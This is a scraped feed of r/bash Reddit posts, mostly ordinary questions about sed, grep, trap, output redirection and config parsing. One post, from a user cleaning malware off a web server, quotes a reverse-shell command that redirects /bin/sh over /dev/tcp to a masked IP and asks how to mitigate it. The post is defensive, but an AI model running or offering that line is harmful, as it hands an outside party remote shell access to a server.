
How to extract a single string (containing a ) from a longer string
On KDE/Wayland. In a terminal I run:
kscreen-doctor --outputs
I get a long output:
Modes: 0:2560x1440@60! 1:2560x1440@170\ 2:2560x1440@165......
I want to process the output so I just get the result shown in bold (the active setting). I think I should use grep, but not sure how to get it to select just the part of the output with the *. I searched for using grep to recognize a literal "*", but it's extracting just this bit of the output that I can't think how to approach. Any help appreciated.
https://redd.it/1c041ed
@r_bash
On KDE/Wayland. In a terminal I run:
kscreen-doctor --outputs
I get a long output:
Modes: 0:2560x1440@60! 1:2560x1440@170\ 2:2560x1440@165......
I want to process the output so I just get the result shown in bold (the active setting). I think I should use grep, but not sure how to get it to select just the part of the output with the *. I searched for using grep to recognize a literal "*", but it's extracting just this bit of the output that I can't think how to approach. Any help appreciated.
https://redd.it/1c041ed
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Will this work?
I want to parallelize a noscript, which is under a function() in .bashrc, and have the output logged to a text file. Will this work?
parallel noscript Log.txt noscriptname && exit
https://redd.it/1c0bews
@r_bash
I want to parallelize a noscript, which is under a function() in .bashrc, and have the output logged to a text file. Will this work?
parallel noscript Log.txt noscriptname && exit
https://redd.it/1c0bews
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
trap '... ' ERR not working
I use that:
This works for most cases.
But in one noscript the noscript terminates on non-zero exit, but I don't see the above message.
What could be the reason for that?
https://redd.it/1c0embh
@r_bash
I use that:
trap 'echo "ERROR: A command has failed. Exiting the noscript. Line was ($0:$LINENO): $(sed -n "${LINENO}p" "$0")"; exit 3' ERR
set -euo pipefail
This works for most cases.
But in one noscript the noscript terminates on non-zero exit, but I don't see the above message.
What could be the reason for that?
https://redd.it/1c0embh
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
What should I do to get over this? I cant find a solution online for this.
https://redd.it/1c0hwdf
@r_bash
https://redd.it/1c0hwdf
@r_bash
Reddit
From the bash community on Reddit: What should I do to get over this? I cant find a solution online for this.
Explore this post and more from the bash community
What is the utility of read in the following noscript, and why we put genes.txt in the end of the loop?
https://redd.it/1c0ngvz
@r_bash
https://redd.it/1c0ngvz
@r_bash
sed and tr not changing whitespace when piped inside a bash noscript
Hey folks, I'm experiencing an odd occurrence where sed seems to be unable to change \s when running inside a bash noscript. My end goal is to create a csv with newlines that I can open up in calc/excel. Here's the code:
# Set the start and end dates for the time period of cost report
start_date=2024-02-01
end_date=2024-03-01
# Create tag-based usage report
usage_report=$(aws ce get-cost-and-usage --time-period Start=$start_date,End=$end_date --granularity MONTHLY --metrics "UnblendedCost" --group-by Type=TAG,Key=Workstream --query 'ResultsByTime[0].Groups')
# # Format the usage and cost report by resource as a table
report_table=$(echo "$usage_report" | jq -r '.[] | [.Keys[], .Metrics.UnblendedCost.Amount] | @csv')
cleaned_report=$(echo "$report_table" | sed -u 's/\\s/\\n/g')
echo $cleaned_report
In this example, $usage_report is:
[ { "Keys": [ "Workstream$blah" ], "Metrics": { "UnblendedCost": { "Amount": "1369.6332285425", "Unit": "USD" } } }, { "Keys": [ "Workstream$teams2" ], "Metrics": { "UnblendedCost": { "Amount": "5.3844278507", "Unit": "USD" } } }, { "Keys": [ "Workstream$team3" ], "Metrics": { "UnblendedCost": { "Amount": "257.3202611246", "Unit": "USD" } } }, { "Keys": [ "Workstream$team1" ], "Metrics": { "UnblendedCost": { "Amount": "23.2939083734", "Unit": "USD" } } } ]
So that's what comes in and is processed by jq, outputting:
"Workstream$blah","1369.6332285425" "Workstream$teams2","5.3844278507" "Workstream$team3","257.3202611246" "Workstream$team1","23.2939083734"
All I want to do with that output now is to replace the whitespaces with newlines, so I do "$report_table" | sed -u 's/\\s/\\n/g', but the end result is the same as the $report_table input. I also tried using cleaned_report=$(echo "$report_table" | tr ' ' '\n'), but that also produced the same result. In contrast, if I output the results of this noscript to a test.csv file, then run sed s/\\s/\\n/g test.csv from the command line, it formats as intended:
"Workstream$blah","1369.6332285425"
"Workstream$teams2","5.3844278507"
"Workstream$team3","257.3202611246"
"Workstream$team1","23.2939083734"
Any guidance is appreciated!
https://redd.it/1c0vy1i
@r_bash
Hey folks, I'm experiencing an odd occurrence where sed seems to be unable to change \s when running inside a bash noscript. My end goal is to create a csv with newlines that I can open up in calc/excel. Here's the code:
# Set the start and end dates for the time period of cost report
start_date=2024-02-01
end_date=2024-03-01
# Create tag-based usage report
usage_report=$(aws ce get-cost-and-usage --time-period Start=$start_date,End=$end_date --granularity MONTHLY --metrics "UnblendedCost" --group-by Type=TAG,Key=Workstream --query 'ResultsByTime[0].Groups')
# # Format the usage and cost report by resource as a table
report_table=$(echo "$usage_report" | jq -r '.[] | [.Keys[], .Metrics.UnblendedCost.Amount] | @csv')
cleaned_report=$(echo "$report_table" | sed -u 's/\\s/\\n/g')
echo $cleaned_report
In this example, $usage_report is:
[ { "Keys": [ "Workstream$blah" ], "Metrics": { "UnblendedCost": { "Amount": "1369.6332285425", "Unit": "USD" } } }, { "Keys": [ "Workstream$teams2" ], "Metrics": { "UnblendedCost": { "Amount": "5.3844278507", "Unit": "USD" } } }, { "Keys": [ "Workstream$team3" ], "Metrics": { "UnblendedCost": { "Amount": "257.3202611246", "Unit": "USD" } } }, { "Keys": [ "Workstream$team1" ], "Metrics": { "UnblendedCost": { "Amount": "23.2939083734", "Unit": "USD" } } } ]
So that's what comes in and is processed by jq, outputting:
"Workstream$blah","1369.6332285425" "Workstream$teams2","5.3844278507" "Workstream$team3","257.3202611246" "Workstream$team1","23.2939083734"
All I want to do with that output now is to replace the whitespaces with newlines, so I do "$report_table" | sed -u 's/\\s/\\n/g', but the end result is the same as the $report_table input. I also tried using cleaned_report=$(echo "$report_table" | tr ' ' '\n'), but that also produced the same result. In contrast, if I output the results of this noscript to a test.csv file, then run sed s/\\s/\\n/g test.csv from the command line, it formats as intended:
"Workstream$blah","1369.6332285425"
"Workstream$teams2","5.3844278507"
"Workstream$team3","257.3202611246"
"Workstream$team1","23.2939083734"
Any guidance is appreciated!
https://redd.it/1c0vy1i
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
An app for finding locations of text within large directories
I made an app called FindIt that makes it easier to find all occurrences of text within large directories and files.
I mainly made this because it's difficult to find where symbols are defined when decompiling .Net applications, but I'm sure it could be used outside of decompiling apps.
More information can be found in the GitHub repo.
https://github.com/ScripturaOpus/FindIt
https://redd.it/1c113uy
@r_bash
I made an app called FindIt that makes it easier to find all occurrences of text within large directories and files.
I mainly made this because it's difficult to find where symbols are defined when decompiling .Net applications, but I'm sure it could be used outside of decompiling apps.
More information can be found in the GitHub repo.
https://github.com/ScripturaOpus/FindIt
https://redd.it/1c113uy
@r_bash
GitHub
GitHub - ScripturaOpus/FindIt: Locate all occurrences of a string in any and all files within a directory
Locate all occurrences of a string in any and all files within a directory - ScripturaOpus/FindIt
output not redirecting to a file.
/usr/sbin/logrotate /etc/logrotate.conf -d 2>&1 /tmp/log.txt
Creates an empty file while text flies pas the screen. Why?
https://redd.it/1c1h8o6
@r_bash
/usr/sbin/logrotate /etc/logrotate.conf -d 2>&1 /tmp/log.txt
Creates an empty file while text flies pas the screen. Why?
https://redd.it/1c1h8o6
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Quickly find the largest files and folders in a directory + subs
This function will quickly return the largest files and folders in the directory and its subdirectories with the full path to each folder and file.
You just pass the number of results you want returned to the function.
You can get the function on GitHub [here](https://github.com/slyfox1186/noscript-repo/blob/main/Bash/Misc/Functions/big-files.sh).
To return 5 results for files and folders execute:
big_files 5
I saved this in my `.bash_functions` file and love using it to find stuff that is hogging space.
Cheers!
https://redd.it/1c1ioa5
@r_bash
This function will quickly return the largest files and folders in the directory and its subdirectories with the full path to each folder and file.
You just pass the number of results you want returned to the function.
You can get the function on GitHub [here](https://github.com/slyfox1186/noscript-repo/blob/main/Bash/Misc/Functions/big-files.sh).
To return 5 results for files and folders execute:
big_files 5
I saved this in my `.bash_functions` file and love using it to find stuff that is hogging space.
Cheers!
https://redd.it/1c1ioa5
@r_bash
GitHub
noscript-repo/Bash/Misc/Functions/big-files.sh at main · slyfox1186/noscript-repo
My personal noscript repository with multiple languages supported. AHK v1+v2 | BASH | BATCH | JSON | POWERSHELL | POWERSHELL | PYTHON | WINDOWS REGISTRY | XML - slyfox1186/noscript-repo
Judge the setup noscript
I need feedback for a setup noscript :
#!/bin/bash
chmod 777 ./src/fbd.sh
sudo pacman -S gum
echo "Setup successful. Execute ./src/fbd.sh to run FBD"
​
https://redd.it/1c1odwx
@r_bash
I need feedback for a setup noscript :
#!/bin/bash
chmod 777 ./src/fbd.sh
sudo pacman -S gum
echo "Setup successful. Execute ./src/fbd.sh to run FBD"
​
https://redd.it/1c1odwx
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Make the list with size, path and filename
Hello,
find . -type f will show us all files under current directory, how to simple split the path name and filename and add the file sizes in the output for each line
or
du -a . will show all files and directories under current one, how to hide the directories and split the path names and file names in the each line?
thanks
​
https://redd.it/1c1pi0i
@r_bash
Hello,
find . -type f will show us all files under current directory, how to simple split the path name and filename and add the file sizes in the output for each line
or
du -a . will show all files and directories under current one, how to hide the directories and split the path names and file names in the each line?
thanks
​
https://redd.it/1c1pi0i
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Judge my code
#!/bin/env bash
# Customize Console
PROMPT_COMMAND='echo -en "\033]0;$(FBD|cut -d "/" -f 4-100)\a"'
now=$(date)
echo "Undertale Jokes, that's all. Mainly. You know, as ya want."
while true
do
#Input
VHS=$(gum input --placeholder " Enter Command")
# Treat Input
case $VHS in
exit | q | esc | bye)
exit
;;
clear | cls)
clear
;;
puns | under)
gum pager < ./src/under.txt
;;
nintendo)
gum pager < ./src/nintendo.txt
;;
help)
gum pager < ./src/cmd.txt
;;
edit | text | txt | file | editor | nano | vim | vi)
$EDITOR $(gum file $FBD)
;;
issue)
echo "Report issue at github.com/FBD/issues"
;;
rules)
gum pager < ./src/rules.txt
;;
time | date)
echo "$now"
;;
duck | goose)
gum pager < ./src/duck.txt
;;
annoy | dog)
gum pager < ./src/dog.txt
;;
*)
echo -n "Command unknown or not implemented yet."
;;
esac
done
I need feedback
https://redd.it/1c1od1h
@r_bash
#!/bin/env bash
# Customize Console
PROMPT_COMMAND='echo -en "\033]0;$(FBD|cut -d "/" -f 4-100)\a"'
now=$(date)
echo "Undertale Jokes, that's all. Mainly. You know, as ya want."
while true
do
#Input
VHS=$(gum input --placeholder " Enter Command")
# Treat Input
case $VHS in
exit | q | esc | bye)
exit
;;
clear | cls)
clear
;;
puns | under)
gum pager < ./src/under.txt
;;
nintendo)
gum pager < ./src/nintendo.txt
;;
help)
gum pager < ./src/cmd.txt
;;
edit | text | txt | file | editor | nano | vim | vi)
$EDITOR $(gum file $FBD)
;;
issue)
echo "Report issue at github.com/FBD/issues"
;;
rules)
gum pager < ./src/rules.txt
;;
time | date)
echo "$now"
;;
duck | goose)
gum pager < ./src/duck.txt
;;
annoy | dog)
gum pager < ./src/dog.txt
;;
*)
echo -n "Command unknown or not implemented yet."
;;
esac
done
I need feedback
https://redd.it/1c1od1h
@r_bash
What this command do?
Hi
I had to deal with some malware on a web server (php, magento, wordpress).
One of the things that are interesting (to me) is this process:
xxx.xxx.xxx.xxx is the IP address
Can anyone explain what this do exactly, and if there's a chance to mitigate if not completely prevent from happening.
Unfortunately I have only one user available for both ssh and web server so I can't do anything with permissions.
Thanks
https://redd.it/1c1yydv
@r_bash
Hi
I had to deal with some malware on a web server (php, magento, wordpress).
One of the things that are interesting (to me) is this process:
sh -c /bin/sh -i >& /dev/tcp/XXX.XXX.XXX.XXX/587 0>&1xxx.xxx.xxx.xxx is the IP address
Can anyone explain what this do exactly, and if there's a chance to mitigate if not completely prevent from happening.
Unfortunately I have only one user available for both ssh and web server so I can't do anything with permissions.
Thanks
https://redd.it/1c1yydv
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
The noscript doesn't ask for my input if I want to proceed (if the -i flag is added in the terminal) and just goes on
https://redd.it/1c22yoj
@r_bash
#!/bin/bash src="$1" dest="$2" askconfirmation() { if [ "$confirm" = true ]; then echo "Do you want to procede? [y/n]: " read choice case "$choice" in [Yy]*) return 0 ;; *) return 1 ;; esac fi } copyfile() { for file in "$src"/*; do name_file=$(basename "$file") if [ ! -e "$dest"/"$name_file" ]; then if askconfirmation; then cp "$file" "$dest"/"$name_file" echo "Copying: "$file" -> "$dest"/"$name_file"" fi fi done }confirm=false while getopts ":i" opt; do case $opt in i) confirm=true ;; \?) echo "Option not valid" >&2 && exit 1 ;; esac done shift $((OPTIND -1))copyfilehttps://redd.it/1c22yoj
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
How does this sed command work?
The command is used to remove all empty lines left at the end of the file. I hope it's alright to ask about sed here, this command is really tricky.
https://redd.it/1c2jtul
@r_bash
The command is used to remove all empty lines left at the end of the file. I hope it's alright to ask about sed here, this command is really tricky.
sed -i -e :a -e '/^\n*$/{$d;N;ba' -e '}' file.txthttps://redd.it/1c2jtul
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Recursive noscript with pattern matching issues
I am trying to write a noscript to parse a file, This file contains the following (only a snippet for exmaple)
define service{
name win-ns-check-login-decom-service ; The 'name' of this service template
service_denoscription Windows Login State for Decom Pending
servicegroups windows-ns-service-group
use generic-info-service
hostgroup_name decom-windows-servers,!win-ns-check-login-no-restart
check_command check_ns_args!check_login!"-_Reload 1"
}
​
define service{
name win-ns-check-login-no-restart-service ; The 'name' of this service template
service_denoscription Windows Login State wo Restart
servicegroups windows-ns-service-group
use generic-service
hostgroup_name win-ns-check-login-no-restart
notification_interval 0 ; Only send notifications on status change by default.
notification_options c,r
check_command check_ns_args!check_login!"-_Reload 0"
}
​
define service{
name win-ns-check-activation-service ; The 'name' of this service template
service_denoscription Windows Activation State
servicegroups windows-ns-service-group
use generic-p2-service
hostgroup_name windows-nsclient-servers,win-ns-check-activation,!win-ns-check-login-no-restart,!win-ns-check-login,!exclude-win-check-activate
notification_interval 0 ; Only send notifications on status change by default.
notification_options c,r
check_command check_ns_args!check_login!"-_DoLogin 0"
}
​
I am trying to recursively go through this file with over hundreds of entries and map all of these fields in CSV format, The noscript I have is as such:
\#!/bin/bash
echo "Command_Name,Check_Command,Service_Group,Service_Denoscription,Use,Hostgroup_Name"
for s in "`cat /etc/icinga/objects/services/* | grep -v "#" | sed -n '/{/,/}/{p;/}/q}'`"
do
cn=`echo "$s" | grep "\^name" | awk '{print $2}'`
use=`echo "$s" | grep "use" | awk '{print $2}'`
sg=`echo "$s" | grep servicegroups | awk '{print $2}'`
sd=`echo "$s" | grep service_denoscription | awk '{print $2" " $3" "$4" "$5" "$6}'`
hgn=`echo "$s" | grep hostroup_name | sed 's/ hostgroup_name //g'`
ccom=`echo "$s" | grep check_command | sed 's/ check_command //g'`
echo "$cn,$ccom,$sg,$sd,$use,$hgn"
done
I have tried looking on various forums for awk and sed commands that can recursively go through the file, I am trying to extract the chunks between the "{" and "}" and treat them as their own "object" to grep through and extract the values, however, all I can do is either get the first data chunk OR get between the first { and the last }.... so effectively I get everything in one big chunk. any ideas here? grep -A and -B will not work because those are absolute values for n number of lines and not all entries are formatted the same and may result in cross-contamination from other entries.
the end result should output something like the following:
Command_Name,Check_Command,Service_Group,Service_Denoscription,Use,Hostgroup_Name
win-ns-check-login-decom-service,check_ns_args!check_login!"-_Reload 1",windows-ns-service-group,Windows Login State for Decom Pending,generic-info-service,decom-windows-servers,!win-ns-check-login-no-restart
win-ns-check-login-no-restart-service,check_ns_args!check_login!"-_Reload 0",windows-ns-service-group,Windows Login State wo Restart,generic-service,win-ns-check-login-no-restart
win-ns-check-activation-service,check_ns_args!check_login!"-_DoLogin 0",windows-ns-service-group,Windows Activation State,generic-service,check_ns_args!check_login!"-_DoLogin
I am trying to write a noscript to parse a file, This file contains the following (only a snippet for exmaple)
define service{
name win-ns-check-login-decom-service ; The 'name' of this service template
service_denoscription Windows Login State for Decom Pending
servicegroups windows-ns-service-group
use generic-info-service
hostgroup_name decom-windows-servers,!win-ns-check-login-no-restart
check_command check_ns_args!check_login!"-_Reload 1"
}
​
define service{
name win-ns-check-login-no-restart-service ; The 'name' of this service template
service_denoscription Windows Login State wo Restart
servicegroups windows-ns-service-group
use generic-service
hostgroup_name win-ns-check-login-no-restart
notification_interval 0 ; Only send notifications on status change by default.
notification_options c,r
check_command check_ns_args!check_login!"-_Reload 0"
}
​
define service{
name win-ns-check-activation-service ; The 'name' of this service template
service_denoscription Windows Activation State
servicegroups windows-ns-service-group
use generic-p2-service
hostgroup_name windows-nsclient-servers,win-ns-check-activation,!win-ns-check-login-no-restart,!win-ns-check-login,!exclude-win-check-activate
notification_interval 0 ; Only send notifications on status change by default.
notification_options c,r
check_command check_ns_args!check_login!"-_DoLogin 0"
}
​
I am trying to recursively go through this file with over hundreds of entries and map all of these fields in CSV format, The noscript I have is as such:
\#!/bin/bash
echo "Command_Name,Check_Command,Service_Group,Service_Denoscription,Use,Hostgroup_Name"
for s in "`cat /etc/icinga/objects/services/* | grep -v "#" | sed -n '/{/,/}/{p;/}/q}'`"
do
cn=`echo "$s" | grep "\^name" | awk '{print $2}'`
use=`echo "$s" | grep "use" | awk '{print $2}'`
sg=`echo "$s" | grep servicegroups | awk '{print $2}'`
sd=`echo "$s" | grep service_denoscription | awk '{print $2" " $3" "$4" "$5" "$6}'`
hgn=`echo "$s" | grep hostroup_name | sed 's/ hostgroup_name //g'`
ccom=`echo "$s" | grep check_command | sed 's/ check_command //g'`
echo "$cn,$ccom,$sg,$sd,$use,$hgn"
done
I have tried looking on various forums for awk and sed commands that can recursively go through the file, I am trying to extract the chunks between the "{" and "}" and treat them as their own "object" to grep through and extract the values, however, all I can do is either get the first data chunk OR get between the first { and the last }.... so effectively I get everything in one big chunk. any ideas here? grep -A and -B will not work because those are absolute values for n number of lines and not all entries are formatted the same and may result in cross-contamination from other entries.
the end result should output something like the following:
Command_Name,Check_Command,Service_Group,Service_Denoscription,Use,Hostgroup_Name
win-ns-check-login-decom-service,check_ns_args!check_login!"-_Reload 1",windows-ns-service-group,Windows Login State for Decom Pending,generic-info-service,decom-windows-servers,!win-ns-check-login-no-restart
win-ns-check-login-no-restart-service,check_ns_args!check_login!"-_Reload 0",windows-ns-service-group,Windows Login State wo Restart,generic-service,win-ns-check-login-no-restart
win-ns-check-activation-service,check_ns_args!check_login!"-_DoLogin 0",windows-ns-service-group,Windows Activation State,generic-service,check_ns_args!check_login!"-_DoLogin
0"
​
Any assistance or a nudge in the right direction will be greatly appreciated.
​
https://redd.it/1c2ksoj
@r_bash
​
Any assistance or a nudge in the right direction will be greatly appreciated.
​
https://redd.it/1c2ksoj
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
Random number generator issue
I am currently trying to code a number generator that generates a number between 1 and 7 every 10 seconds.
Here is my code:
\#!/bin/bash
while true; do
random_number=$(( (RANDOM % 7) + 1 ))
echo "Random number between 1 and 7: $random_number"
sleep 10
done
​
However when i run the code it always just gives me a result of 1. Am I doing something wrong?
https://redd.it/1c2v2uc
@r_bash
I am currently trying to code a number generator that generates a number between 1 and 7 every 10 seconds.
Here is my code:
\#!/bin/bash
while true; do
random_number=$(( (RANDOM % 7) + 1 ))
echo "Random number between 1 and 7: $random_number"
sleep 10
done
​
However when i run the code it always just gives me a result of 1. Am I doing something wrong?
https://redd.it/1c2v2uc
@r_bash
Reddit
From the bash community on Reddit
Explore this post and more from the bash community
In array jobs, how to use argument from $id, such as python.py $id0, $id1 and py.py ../folder/+$id1?
for example, my python file is like
python3 file.py arg1 'arg2'
I code this command in one noscript using array jobs, like
#!/bin/bash
#SBATCH -J array-job
#SBATCH -a 1-4
idlist="PARALIST.txt"
id=
in which, PARA_LIST.txt is like
arg1-1, arg2-1
arg1-2, arg2-2
arg1-3, arg2-3
arg1-4, arg2-4
so, each
#!/bin/bash
#SBATCH -J array-job
#SBATCH -a 1-4
idlist="PARALIST.txt"
id=
cd ../folder + $id1
python3 file.py $id0 $id1
Thanks in advance!
https://redd.it/1c2woog
@r_bash
for example, my python file is like
python3 file.py arg1 'arg2'
I code this command in one noscript using array jobs, like
#!/bin/bash
#SBATCH -J array-job
#SBATCH -a 1-4
idlist="PARALIST.txt"
id=
head -n $SLURM_ARRAY_TASK_ID $id_list | tail -n 1in which, PARA_LIST.txt is like
arg1-1, arg2-1
arg1-2, arg2-2
arg1-3, arg2-3
arg1-4, arg2-4
so, each
$id is string, $id[0] and %id[1] are also string. But arg1 in file.py is not string. How to implement the following noscript?#!/bin/bash
#SBATCH -J array-job
#SBATCH -a 1-4
idlist="PARALIST.txt"
id=
head -n $SLURM_ARRAY_TASK_ID $id_list | tail -n 1cd ../folder + $id1
python3 file.py $id0 $id1
Thanks in advance!
https://redd.it/1c2woog
@r_bash